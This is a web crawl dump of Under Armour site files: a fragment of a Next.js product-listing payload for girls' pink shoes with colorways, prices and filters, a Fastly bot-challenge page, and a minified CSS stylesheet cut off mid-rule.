SDE\"},\"team\":null,\"price\":{\"list\":{\"min\":75,\"max\":75},\"sale\":{\"min\":75,\"max\":75}},\"productPromotions\":[]},{\"color\":\"538\",\"colorway\":\"Transparent / Purple / Hyper Green\",\"hex\":\"9998C4\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Purple\",\"secondaryHex\":\"382E57\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6001882-538_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"Curry 3Z 25 SDE, Purple\",\"images\":[{\"assetName\":\"Curry 3Z 25 SDE, Purple\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6001882-538_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"Curry 3Z 25 SDE, Purple\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6001882-538_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6001882-538_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"Curry 3Z 25 SDE\"},\"team\":null,\"price\":{\"list\":{\"min\":75,\"max\":75},\"sale\":{\"min\":69.97,\"max\":69.97}},\"productPromotions\":[]},{\"color\":\"015\",\"colorway\":\"Halo Gray / Lumin Yellow / Titan Gray\",\"hex\":\"C0C6CC\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Gray\",\"secondaryHex\":\"FFF558\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6001882-015_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"Curry 3Z 25 SDE, Gray\",\"images\":[{\"assetName\":\"Curry 3Z 25 SDE, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6001882-015_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"Curry 3Z 25 SDE, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6001882-015_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6001882-015_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"Curry 3Z 25 SDE\"},\"team\":null,\"price\":{\"list\":{\"min\":75,\"max\":75},\"sale\":{\"min\":75,\"max\":75}},\"productPromotions\":[]}],\"sizes\":[{\"size\":7},{\"size\":3.5},{\"size\":4}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"OUTLET\"}],\"totalCount\":11,\"sortingOptions\":[{\"__typename\":\"SearchSortingOption\",\"id\":\"now-trending\",\"label\":\"Now Trending\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"top-sellers\",\"label\":\"Best Sellers\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"price-low-high\",\"label\":\"Price (Low - High)\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"price-high-low\",\"label\":\"Price (High - Low)\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"top-rated\",\"label\":\"Top Rated\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"newest\",\"label\":\"Newest\",\"selected\":false}],\"refinementAttributes\":[{\"label\":\"Product Type\",\"attributeId\":\"c_subsilhouette\",\"values\":[{\"label\":\"Sneakers\",\"hitCount\":9},{\"label\":\"Cleats and Spikes\",\"hitCount\":2}]},{\"label\":\"Sports\",\"attributeId\":\"c_enduse\",\"values\":[{\"label\":\"Running\",\"hitCount\":7},{\"label\":\"Softball\",\"hitCount\":2},{\"label\":\"Basketball\",\"hitCount\":2}]},{\"label\":\"Color\",\"attributeId\":\"c_colorgroup\",\"values\":[{\"label\":\"Pink\",\"hitCount\":11,\"selected\":true,\"description\":\"#ffa2a2\"},{\"label\":\"Gray\",\"hitCount\":20,\"description\":\"#7a7a7a\"},{\"label\":\"Black\",\"hitCount\":16,\"description\":\"#000000\"},{\"label\":\"Blue\",\"hitCount\":6,\"description\":\"#4248e9\"},{\"label\":\"Green\",\"hitCount\":8,\"description\":\"#488032\"},{\"label\":\"White\",\"hitCount\":10,\"description\":\"#ffffff\"},{\"label\":\"Brown\",\"hitCount\":2,\"description\":\"#572c1a\"},{\"label\":\"Red\",\"hitCount\":5,\"description\":\"#f00000\"}]},{\"label\":\"Size\",\"attributeId\":\"c_size\",\"values\":[{\"label\":\"5K\",\"hitCount\":1,\"values\":[\"5K\"]},{\"label\":\"6K\",\"hitCount\":1,\"values\":[\"6K\"]},{\"label\":\"7K\",\"hitCount\":1,\"values\":[\"7K\"]},{\"label\":\"8K\",\"hitCount\":1,\"values\":[\"8K\"]},{\"label\":\"9K\",\"hitCount\":1,\"values\":[\"9K\"]},{\"label\":\"10K\",\"hitCount\":2,\"values\":[\"10K\"]},{\"label\":\"10.5K\",\"hitCount\":3,\"values\":[\"10.5K\"]},{\"label\":\"11K\",\"hitCount\":5,\"values\":[\"11K\"]},{\"label\":\"11.5K\",\"hitCount\":4,\"values\":[\"11.5K\"]},{\"label\":\"12K\",\"hitCount\":5,\"values\":[\"12K\"]},{\"label\":\"12.5K\",\"hitCount\":3,\"values\":[\"12.5K\"]},{\"label\":\"13K\",\"hitCount\":5,\"values\":[\"13K\"]},{\"label\":\"13.5K\",\"hitCount\":4,\"values\":[\"13.5K\"]},{\"label\":\"1\",\"hitCount\":6,\"values\":[\"1\"]},{\"label\":\"1.5\",\"hitCount\":6,\"values\":[\"1.5\"]},{\"label\":\"2\",\"hitCount\":6,\"values\":[\"2\"]},{\"label\":\"2.5\",\"hitCount\":6,\"values\":[\"2.5\"]},{\"label\":\"3\",\"hitCount\":6,\"values\":[\"3\"]},{\"label\":\"3.5\",\"hitCount\":6,\"values\":[\"3.5/5\",\"3.5\"]},{\"label\":\"4\",\"hitCount\":6,\"values\":[\"4/5.5\",\"4\"]},{\"label\":\"4.5\",\"hitCount\":6,\"values\":[\"4.5/6\",\"4.5\"]},{\"label\":\"5\",\"hitCount\":6,\"values\":[\"3.5/5\",\"5/6.5\",\"5\"]},{\"label\":\"5.5\",\"hitCount\":6,\"values\":[\"4/5.5\",\"5.5/7\",\"5.5\"]},{\"label\":\"6\",\"hitCount\":6,\"values\":[\"4.5/6\",\"6/7.5\",\"6\",\"6X\"]},{\"label\":\"6.5\",\"hitCount\":4,\"values\":[\"5/6.5\",\"6.5/8\",\"6.5\"]},{\"label\":\"7\",\"hitCount\":3,\"values\":[\"5.5/7\",\"7/8.5\",\"7\"]}]},{\"label\":\"Fit\",\"attributeId\":\"c_fittype\",\"values\":[{\"label\":\"Wide\",\"hitCount\":1}]},{\"label\":\"Age Group\",\"attributeId\":\"c_agegroup\",\"values\":[{\"label\":\"Little Kids\",\"hitCount\":4},{\"label\":\"Infant\",\"hitCount\":1},{\"label\":\"Big Kids\",\"hitCount\":6}]},{\"label\":\"Price\",\"attributeId\":\"price\",\"values\":[{\"label\":\"$$25 - $50\",\"hitCount\":4},{\"label\":\"$$50 - $75\",\"hitCount\":7}]}],\"paginationInfo\":{\"endCursor\":\"Y3Vyc29yOjEx\",\"hasNextPage\":false}},\"breadcrumbs\":[{\"id\":\"kids\",\"name\":\"Kids\",\"url\":\"/c/kids/\",\"hideFromBreadCrumbs\":false},{\"id\":\"girls\",\"name\":\"Girls\",\"url\":\"/c/girls/\",\"hideFromBreadCrumbs\":false},{\"id\":\"girls-footwear\",\"name\":\"Shoes\",\"url\":\"/c/girls/shoes/\",\"hideFromBreadCrumbs\":false},{\"name\":\"Pink\",\"url\":\"/c/girls/shoes/pink/\"}],\"productSource\":\"ConstructorIO\",\"isPlpUacms\":true,\"categoryBanner\":\"$La6\"}]}]]\n"])</script><script>self.__next_f.push([1,"a6:\"$undefined\"\n"])</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.underarmour.com/api/auth/verify/
body_size: 1591
content:
<!DOCTYPE html><!--t37htz1zJlGfxkBKwYLZ4--><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/67a79b3cafcfcde2.js"/><script src="/_next/static/chunks/1a27c45e05108ad9.js" async=""></script><script src="/_next/static/chunks/ea712af03a45b2de.js" async=""></script><script src="/_next/static/chunks/3b7478c57aab9da8.js" async=""></script><script src="/_next/static/chunks/5baefbba5da42370.js" async=""></script><script src="/_next/static/chunks/90c94a089a0d66f1.js" async=""></script><script src="/_next/static/chunks/turbopack-8d053b4366650ef7.js" async=""></script><script src="/_next/static/chunks/730d53945cff4d62.js" async=""></script><script src="/_next/static/chunks/8182cba999306f4b.js" async=""></script><script src="/_next/static/chunks/f459be29456e429a.js" async=""></script><script src="/_next/static/chunks/c83899f9763f8b03.js" async=""></script><script src="/_next/static/chunks/21251aa410d8d48a.js" async=""></script><script src="/_next/static/chunks/0972c70c9ec314fb.js" async=""></script><script src="/_next/static/chunks/e62e7013fbe70a33.js" async=""></script><script src="/_next/static/chunks/b45346c84b9addc7.js" async=""></script><meta name="next-size-adjust" content=""/><meta http-equiv="refresh" content="3600"/><title>Fastly Challenge</title><meta name="description" content="Non-interactive challenges leverage what is called a JavaScript proof-of-work and ask a client to prove that it is running a JavaScript-compatible browser by solving what is essentially a JavaScript math problem."/><script src="/_next/static/chunks/a6dad97d9634a72d.js" noModule=""></script></head><body><div hidden=""><!--$--><!--/$--></div><div></div><!--$--><!--/$--><script src="/_next/static/chunks/67a79b3cafcfcde2.js" id="_R_" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[339756,[\"/_next/static/chunks/730d53945cff4d62.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"default\"]\n3:I[837457,[\"/_next/static/chunks/730d53945cff4d62.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"default\"]\n5:I[897367,[\"/_next/static/chunks/730d53945cff4d62.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"OutletBoundary\"]\n6:\"$Sreact.suspense\"\n8:I[897367,[\"/_next/static/chunks/730d53945cff4d62.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"ViewportBoundary\"]\na:I[897367,[\"/_next/static/chunks/730d53945cff4d62.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"MetadataBoundary\"]\nc:I[253348,[\"/_next/static/chunks/730d53945cff4d62.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"t37htz1zJlGfxkBKwYLZ4\",\"c\":[\"\",\"api\",\"auth\",\"verify\",\"\"],\"q\":\"\",\"i\":false,\"f\":[[[\"\",{\"children\":[\"api\",{\"children\":[\"auth\",{\"children\":[\"verify\",{\"children\":[\"__PAGE__\",{}]},\"$undefined\",\"$undefined\",true]}]}]}],[[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"html\",null,{\"lang\":\"en\",\"children\":[[\"$\",\"head\",null,{\"children\":[\"$\",\"meta\",null,{\"httpEquiv\":\"refresh\",\"content\":\"3600\"}]}],[\"$\",\"body\",null,{\"children\":[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}]]}]]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[\"$L4\",null,[\"$\",\"$L5\",null,{\"children\":[\"$\",\"$6\",null,{\"name\":\"Next.MetadataOutlet\",\"children\":\"$@7\"}]}]]}],{},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$L8\",null,{\"children\":\"$@9\"}],[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$La\",null,{\"children\":[\"$\",\"$6\",null,{\"name\":\"Next.Metadata\",\"children\":\"$@b\"}]}]}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}],false]],\"m\":\"$undefined\",\"G\":[\"$c\",[]],\"S\":true}\n"])</script><script>self.__next_f.push([1,"4:[\"$\",\"div\",null,{}]\n"])</script><script>self.__next_f.push([1,"9:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n"])</script><script>self.__next_f.push([1,"b:[[\"$\",\"title\",\"0\",{\"children\":\"Fastly Challenge\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Non-interactive challenges leverage what is called a JavaScript proof-of-work and ask a client to prove that it is running a JavaScript-compatible browser by solving what is essentially a JavaScript math problem.\"}]]\n7:null\n"])</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/f878579e8b22b344.css
body_size: 11546
content:
@keyframes AthletePicksLayout-module-scss-module__ulrZ1q__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes AthletePicksLayout-module-scss-module__ulrZ1q__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.AthletePicksLayout-module-scss-module__ulrZ1q__athlete-picks-layout{width:100%;min-height:100vh;max-width:var(--max-width);margin:0 auto var(--spacing-sm)}@media screen and (min-width:1024px){.AthletePicksLayout-module-scss-module__ulrZ1q__athlete-picks-layout{padding:0 var(--spacing-3xl)}}
@keyframes SocialGrid-module-scss-module__A2LwLa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes SocialGrid-module-scss-module__A2LwLa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.SocialGrid-module-scss-module__A2LwLa__social-group{grid-gap:var(--spacing-2xs);grid-template-rows:repeat(2,50%);grid-template-columns:repeat(2,50%);justify-content:space-between;display:grid}@media screen and (min-width:1024px){.SocialGrid-module-scss-module__A2LwLa__social-group{grid-template-rows:auto;grid-template-columns:repeat(4,calc(25% - var(--spacing-2xs)))}}.SocialGrid-module-scss-module__A2LwLa__social-group .SocialGrid-module-scss-module__A2LwLa__social-post{cursor:pointer;width:100%;height:max-content;display:flex;position:relative}.SocialGrid-module-scss-module__A2LwLa__social-group .SocialGrid-module-scss-module__A2LwLa__social-post .SocialGrid-module-scss-module__A2LwLa__social-post-video{right:var(--spacing-2xs);top:var(--spacing-2xs);height:var(--spacing-sm);width:var(--spacing-sm);position:absolute}@media screen and (min-width:1024px){.SocialGrid-module-scss-module__A2LwLa__social-group .SocialGrid-module-scss-module__A2LwLa__social-post .SocialGrid-module-scss-module__A2LwLa__social-post-video{height:var(--spacing-md);width:var(--spacing-md);right:var(--spacing-xs);top:var(--spacing-xs)}}.SocialGrid-module-scss-module__A2LwLa__social-group .SocialGrid-module-scss-module__A2LwLa__social-post img{width:100%;height:100%}.SocialGrid-module-scss-module__A2LwLa__social-swiper-wrapper,.SocialGrid-module-scss-module__A2LwLa__social-swiper-wrapper .SocialGrid-module-scss-module__A2LwLa__carousel-positioner{position:relative}.SocialGrid-module-scss-module__A2LwLa__social-swiper-wrapper [data-carousel-item]>div{width:100%;height:auto}.SocialGrid-module-scss-module__A2LwLa__social-swiper-wrapper .round-nav-actions{left:calc(var(--spacing-xs));right:calc(var(--spacing-xs))}@media screen and (min-width:1024px){.SocialGrid-module-scss-module__A2LwLa__social-swiper-wrapper .round-nav-actions{left:calc(var(--spacing-xs)*-1);right:calc(var(--spacing-xs)*-1)}}.SocialGrid-module-scss-module__A2LwLa__social-swiper-wrapper .carousel-pagination{margin-top:var(--spacing-2xs)}.SocialGrid-module-scss-module__A2LwLa__social-swiper-wrapper .carousel-pagination>button{padding:var(--spacing-2xs)}.SocialGrid-module-scss-module__A2LwLa__social-swiper{position:relative}.SocialGrid-module-scss-module__A2LwLa__social-swiper ul{margin:0;padding:0;list-style:none}.SocialGrid-module-scss-module__A2LwLa__social-swiper ul li{overflow:hidden}.SocialGrid-module-scss-module__A2LwLa__social-swiper .SocialGrid-module-scss-module__A2LwLa__slider-nav-wrap{position:absolute}
@keyframes SocialPost-module-scss-module__BLYL0G__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes SocialPost-module-scss-module__BLYL0G__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}@keyframes SocialPost-module-scss-module__BLYL0G__pulse-animation{0%,to{transform:scale(.78)}45%{transform:scale(.9)}}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper{flex:1;position:relative}@media screen and (min-width:1024px){.SocialPost-module-scss-module__BLYL0G__instagram-wrapper.SocialPost-module-scss-module__BLYL0G__full-width{display:flex}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper.SocialPost-module-scss-module__BLYL0G__full-width .SocialPost-module-scss-module__BLYL0G__media-wrapper{flex:3}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper.SocialPost-module-scss-module__BLYL0G__full-width .SocialPost-module-scss-module__BLYL0G__post-data-wrapper{flex-direction:column;flex:2;display:flex;overflow-y:auto}}@media screen and (min-width:1024px) and (min-width:1024px){.SocialPost-module-scss-module__BLYL0G__instagram-wrapper.SocialPost-module-scss-module__BLYL0G__full-width .SocialPost-module-scss-module__BLYL0G__post-data-wrapper{max-height:1170px}}@media screen and (min-width:1024px){.SocialPost-module-scss-module__BLYL0G__instagram-wrapper.SocialPost-module-scss-module__BLYL0G__full-width .SocialPost-module-scss-module__BLYL0G__post-data-wrapper .SocialPost-module-scss-module__BLYL0G__post-content-wrapper{background-color:var(--color-white);color:var(--color-black);padding:var(--spacing-md)}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper.SocialPost-module-scss-module__BLYL0G__full-width .SocialPost-module-scss-module__BLYL0G__post-data-wrapper .SocialPost-module-scss-module__BLYL0G__post-content-wrapper .SocialPost-module-scss-module__BLYL0G__post-content .SocialPost-module-scss-module__BLYL0G__caption{color:var(--color-black);-webkit-line-clamp:var(--font-regular);white-space:break-spaces}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper.SocialPost-module-scss-module__BLYL0G__full-width .SocialPost-module-scss-module__BLYL0G__post-data-wrapper .SocialPost-module-scss-module__BLYL0G__post-content-wrapper .SocialPost-module-scss-module__BLYL0G__post-content .SocialPost-module-scss-module__BLYL0G__caption img{float:left}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper.SocialPost-module-scss-module__BLYL0G__full-width .SocialPost-module-scss-module__BLYL0G__post-data-wrapper .SocialPost-module-scss-module__BLYL0G__post-content-wrapper .SocialPost-module-scss-module__BLYL0G__post-content .SocialPost-module-scss-module__BLYL0G__caption .SocialPost-module-scss-module__BLYL0G__handle{margin-bottom:var(--spacing-sm);display:block}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper.SocialPost-module-scss-module__BLYL0G__full-width .SocialPost-module-scss-module__BLYL0G__post-data-wrapper .SocialPost-module-scss-module__BLYL0G__post-content-wrapper .SocialPost-module-scss-module__BLYL0G__post-content .SocialPost-module-scss-module__BLYL0G__button-more{display:none}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper.SocialPost-module-scss-module__BLYL0G__full-width .SocialPost-module-scss-module__BLYL0G__post-data-wrapper .SocialPost-module-scss-module__BLYL0G__hotspots-wrapper{margin:0 var(--spacing-md)}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper.SocialPost-module-scss-module__BLYL0G__full-width .SocialPost-module-scss-module__BLYL0G__post-data-wrapper .SocialPost-module-scss-module__BLYL0G__hotspots-wrapper h3{display:block}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper.SocialPost-module-scss-module__BLYL0G__full-width .SocialPost-module-scss-module__BLYL0G__post-data-wrapper .SocialPost-module-scss-module__BLYL0G__hotspots-wrapper .SocialPost-module-scss-module__BLYL0G__hotspots{position:inherit;height:max-content!important}}@media screen and (min-width:1024px) and (min-width:1024px){.SocialPost-module-scss-module__BLYL0G__instagram-wrapper.SocialPost-module-scss-module__BLYL0G__full-width .SocialPost-module-scss-module__BLYL0G__post-data-wrapper .SocialPost-module-scss-module__BLYL0G__hotspots-wrapper .SocialPost-module-scss-module__BLYL0G__hotspots{grid-gap:0;grid-template-rows:auto;grid-template-columns:auto}}@media screen and (min-width:1024px){.SocialPost-module-scss-module__BLYL0G__instagram-wrapper.SocialPost-module-scss-module__BLYL0G__full-width .SocialPost-module-scss-module__BLYL0G__post-data-wrapper .SocialPost-module-scss-module__BLYL0G__hotspots-wrapper .SocialPost-module-scss-module__BLYL0G__hotspots li{position:inherit}}@media screen and (min-width:1024px) and (min-width:1024px){.SocialPost-module-scss-module__BLYL0G__instagram-wrapper.SocialPost-module-scss-module__BLYL0G__full-width .SocialPost-module-scss-module__BLYL0G__post-data-wrapper .SocialPost-module-scss-module__BLYL0G__hotspots-wrapper .SocialPost-module-scss-module__BLYL0G__hotspots li{border-bottom:1px solid var(--color-grey-2);padding:var(--spacing-xs)0}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper.SocialPost-module-scss-module__BLYL0G__full-width .SocialPost-module-scss-module__BLYL0G__post-data-wrapper .SocialPost-module-scss-module__BLYL0G__hotspots-wrapper .SocialPost-module-scss-module__BLYL0G__hotspots li:last-child{border:none}}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper.SocialPost-module-scss-module__BLYL0G__expanded{flex-direction:column;display:flex}@media screen and (min-width:1024px){.SocialPost-module-scss-module__BLYL0G__instagram-wrapper.SocialPost-module-scss-module__BLYL0G__expanded{max-height:calc(100dvh - var(--swiper-pagination-height));flex-direction:row}}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper.SocialPost-module-scss-module__BLYL0G__expanded .SocialPost-module-scss-module__BLYL0G__media-wrapper{aspect-ratio:auto 1;background:var(--color-grey-2);justify-content:center;width:100%;display:flex;position:relative;overflow:hidden}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper.SocialPost-module-scss-module__BLYL0G__expanded .SocialPost-module-scss-module__BLYL0G__media-wrapper .SocialPost-module-scss-module__BLYL0G__media-image-background{filter:blur(10px)brightness(80%)drop-shadow(0 0 9px #000);background-position:50%;background-size:cover;width:100%;height:100%;position:absolute}@media screen and (min-width:1024px){.SocialPost-module-scss-module__BLYL0G__instagram-wrapper.SocialPost-module-scss-module__BLYL0G__expanded .SocialPost-module-scss-module__BLYL0G__media-wrapper{width:65%;height:76vh;position:sticky;top:0}}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper.SocialPost-module-scss-module__BLYL0G__expanded .SocialPost-module-scss-module__BLYL0G__media-wrapper .SocialPost-module-scss-module__BLYL0G__media-image,.SocialPost-module-scss-module__BLYL0G__instagram-wrapper.SocialPost-module-scss-module__BLYL0G__expanded .SocialPost-module-scss-module__BLYL0G__media-wrapper video{z-index:1;width:auto;max-width:100%;height:100%;max-height:100%;margin:auto;display:block}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper.SocialPost-module-scss-module__BLYL0G__expanded .SocialPost-module-scss-module__BLYL0G__post-data-wrapper{flex-direction:column;flex:2;display:flex}@media screen and 